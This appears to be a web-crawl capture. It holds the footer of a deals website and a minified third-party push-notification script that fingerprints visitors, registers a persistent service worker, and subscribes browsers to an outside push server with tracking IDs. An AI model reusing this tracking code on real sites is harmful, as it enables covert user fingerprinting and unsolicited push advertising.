	 					<h2>Incredible prices</h2>
	 					<p>Here you will find the best offers on the internet in thousands of products.</p>
	 				</div>
					<div class="col-sm-4 item"><img src="/assets/www/controls/moy/image/seguranca.png" />
	 					<h2>Security</h2>
	 					<p>It's not necessary to give any confidential information. We redirect you to the offering website.</p>
	 				</div>
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/moy/image/confianca.png" />
	 					<h2>Trust</h2>
	 					<p>We work daily to ensure new offers with real discounts.</p>
	 				</div>
				</div>
			</div>
		</div>
	</div>
</news>
	<!-- END NEWS -->

	



<footer>
	<div class="container-fluid">
		<div class="row">
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-clientterms"><a href="/en-us/text/client-terms-and-conditions">Client - Terms and conditions</a></li>
					<li class="footer-customerterms"><a href="/en-us/text/customer-terms-and-conditions">Customer - Terms and conditions</a></li>
					<li class="footer-customer-privacy"><a href="/en-us/text/customer-privacy-policy">Customer - Privacy policy</a></li>
					<li class="footer-customercookie"><a href="/en-us/text/customer-cookie-policy">Customer - Cookies policy</a></li>
				</ul>
			</div>
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-announce"><a href="/announce">Advertise here</a></li>
					<li class="footer-affiliates"><a href="/affiliate">Affiliates</a></li>
					
				</ul>
			</div>
			<div class="offset-md-1 col-md-5">
				<p class="footer-copyright">Copyright © 2022  - All rights reserved.</p>
			</div>
			
<!-- 			<div class="col-md-1"> -->
<!-- 				<div class="language"> -->
<!-- 					<div class="dropdown notification-list nav-language ic-text"> -->
<!-- 		            	<a class="dropdown-toggle nav-link arrow-none current-language" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false"> -->

<!-- 		            	</a> -->
<!-- 		                <div class="dropdown-menu dropdown-menu-right profile-dropdown"> -->



<!-- 		                </div> -->
<!-- 		    		</div> -->
<!-- 			    </div> -->
<!-- 			</div> -->
		</div>
	</div>
</footer>

<!-- Modal footer link content -->

	



<script src="/assets/www/libs/jquery/jquery-3.3.1.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/popper/popper.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/bootstrap/bootstrap.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/select2/select2.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/owl.carousel/owl.carousel.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/slick/slick.min.js"></script>
<script src="/assets/www/libs/wow/wow.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/maskMoney/jquery.maskMoney.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/moment/moment-with-locales.js" type="text/javascript" ></script>
<script src="/assets/www/libs/validator/validator.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/autocomplete/autocomplete.min.js" type="text/javascript" ></script>
<script src="/assets/www/controls/moy/js/pattern.js?v=3" type="text/javascript" ></script>
<script src="/assets/www/js/custom.js?v=3.1.44" type="text/javascript" ></script>


	<script src="/assets/www/js/search/category.js?v=1.1.7" type="text/javascript" ></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"12c709297cdc4baeb34bd51762646ef3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://feldot.com/v1/sdk.js?h=waWQiOjEwNzMyNzcsInNpZCI6MTMwNjg2Nywid2lkIjo1MTkyNDIsInNyYyI6Mn0=eyJ&d=moywoy.com&sw=evasw.js&pbd=
body_size: 2119
content:
(function(){function a(a){const b=decodeURIComponent(document.cookie).split(";");if(0===b.length)return null;let c=null;return b.some(b=>{if(" "===b[0]&&(b=b.slice(1)),b=b.split("="),a===b[0])return c=b[1],!0}),c}if(!("serviceWorker"in navigator)||!("PushManager"in window))return;window.edPushSDK=window.edPushSDK||[];let b=null;try{b=localStorage.getItem("ufp2")||a("ufp2")}catch(a){}if(!b){window.nameDomainUfp2="moywoy.com";let a=document.createElement("script");a.async=!0,a.src="https://feldot.com/fp.js?d="+location.hostname,document.head.appendChild(a)}let c=new function(){function a(a,b){let c=window.edPushSDK.filter(function(b){return b[0]&&b[0]===a&&"function"==typeof b[1]});0<c.length&&c.forEach(function(a){a[1](b)})}function b(){return navigator.permissions?navigator.permissions.query({name:"notifications"}).then(a=>a.state):new Promise(a=>{a(Notification.permission)})}function c(){return new Promise(function(a,b){let c=["h="+k.config.h,"fp="+k.config.uid];k.config.tpl&&c.push("tpl="+k.config.tpl),""!==k.config.pbd&&c.push("pbd="+k.config.pbd);let d={};k.config.sc&&(d.scope=k.config.sc),navigator.serviceWorker.register("/evasw.js?"+c.join("&"),d).then(function(b){let c;b.installing?c=b.installing:b.waiting?c=b.waiting:b.active&&(c=b.active),c&&("activated"===c.state?a(b):c.addEventListener("statechange",function(c){"activated"===c.target.state&&a(b)}))}).catch(function(a){b(a)})})}function d(a){const b="=".repeat((4-a.length%4)%4),c=(a+b).replace(/\-/g,"+").replace(/_/g,"/"),d=window.atob(c),e=new Uint8Array(d.length);for(let b=0;b<d.length;++b)e[b]=d.charCodeAt(b);return e}function e(c,a){return!(c.length!==a.length)&&c.every(function(b,c){return b===a[c]},a)}function f(){return new Promise(function(a,b){var c=window.indexedDB.open("storage",1);c.onerror=function(){b(c.error)},c.onupgradeneeded=function(a){var c=a.target.result;c.onerror=function(a){b(a)};var d=c.createObjectStore("config");const e={pid:k.config.pid,sid:k.config.sid,wid:k.config.wid,m:k.config.m,uid:k.config.uid,d:k.config.d,li:1,ps:1,phd:self.location.hostname,tz:Math.ceil(new Date().getTimezoneOffset()/-60),sbid:l.si1||"",sbid2:l.si2||"",sv:0,sc:k.config.sc,tpl:k.config.tpl,pbd:k.config.pbd};d.add(e,"phload")},c.onsuccess=function(){a(c.result)}})}function g(a){return new Promise(function(b,c){let d=a.transaction("config","readonly"),e=d.objectStore("config"),f=e.get("phload");f.onsuccess=function(){b(f.result.sv)},f.onerror=function(a){c(a)}})}function h(b){return f().then(function(d){return c().then(function(){return g(d)}).then(function(c){-1<[1,16].indexOf(c)&&"subscribed"!==b?a("onGranted",{re:"resubscribe"===b,sp:1===c}):a("onSubscribed")})}).catch(function(b){a("onError",b)})}function i(a){return new Promise(function(b){return a.pushManager.getSubscription().then(function(c){if(!c)document.location.origin+k.config.sc===a.scope&&a.unregister(),b(!1);else{let f=e(new Uint8Array(c.options.applicationServerKey),d(k.config.pk));if(f&&document.location.origin+k.config.sc!==a.scope||!f&&document.location.origin+k.config.sc===a.scope)return c.unsubscribe().then(a.unregister()).then(()=>b(!1));if(-1===a.active.scriptURL.indexOf(document.location.hostname+"/evasw.js"))return void b(!1);b(f)}})})}function j(b,c){"prompt"===b||"default"===b?(a("beforeRequest"),Notification.requestPermission().then(function(b){if("granted"===b)h(c);else if("denied"===b)a("onDenied");else if("default"===b){let b;void 0===navigator.userAgentData?b=navigator.userAgent:(navigator.userAgentData.brands.forEach(a=>Object.keys(a).forEach(c=>b+=a[c]+" - ")),b+=navigator.userAgentData.platform);let c=-1<b.toLowerCase().indexOf("firefox");a(c?"onDenied":"onClose")}}).catch(function(b){a("onError",b)})):"granted"===b?h(c):"denied"==b&&a("onDenied")}this.config={};let k=this,l={si1:"",si2:""};try{let a=new URL(window.location.href);l.si1=a.searchParams.get("si1"),l.si2=a.searchParams.get("si2")}catch(a){let b=window.location.search.substring(1).split("&");for(let a=0;a<b.length;a++){let c=b[a].split("="),d=decodeURIComponent(c[0]),e=decodeURIComponent(c[1]);if("undefined"==typeof l[d])l[d]=decodeURIComponent(e);else if("string"==typeof l[d]){let a=l[d];l[d]=[a,decodeURIComponent(e)]}else l[d].push(decodeURIComponent(e))}}l.si1=window.evms||(l.si1||"").substring(0,32),l.si2=(l.si2||"").substring(0,32),this.init=function(c){k.config=c;k.config.pk&&(a("onInit"),navigator.serviceWorker.getRegistrations().then(a=>{if(0===a.length)return"new";else{let b=[];return a.forEach(function(a){b.push(i(a))}),Promise.all(b).then(a=>{let b=!1;return a.forEach(a=>b=b||a),b?"subscribed":"resubscribe"})}}).then(function(a){return b().then(function(b){j(b,a)})}).catch(function(b){a("onError",b)}))}},d=setInterval(function(){try{b=localStorage.getItem("ufp2")||a("ufp2"),b&&(clearInterval(d),c.init({pushApi:"https://yacisk.com",pk:"BEYI6Dr2ItztQ2MtyuHap4nyTk-JuZVeJ-qiTyU5dyoTFwh4evWEMz-csw7LDc6onk4OPcX7fmwr6xUeUmrgmug",src:2,pid:1073277,sid:1306867,wid:519242,m:0,uid:b,d:"moywoy.com",h:"waWQiOjEwNzMyNzcsInNpZCI6MTMwNjg2Nywid2lkIjo1MTkyNDIsInNyYyI6MiwicG0iOjAsIm10IjowfQ==eyJ",tpl:"0",sc:"/",pbd:""}))}catch(a){}},50)})();